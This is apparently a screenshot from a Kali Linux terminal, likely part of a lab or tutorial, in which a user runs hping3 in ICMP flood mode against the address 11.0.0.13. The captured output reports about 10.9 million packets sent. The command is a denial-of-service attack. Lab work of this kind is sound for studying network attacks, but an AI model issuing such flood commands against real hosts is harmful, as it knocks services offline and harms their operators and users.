 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 --icmp -p 80 --flood 11.0.0.13
[sudo] password for kali:
HPING 11.0.0.13 (eth0 11.0.0.13): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 11.0.0.13 hping statistic ---
10944249 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms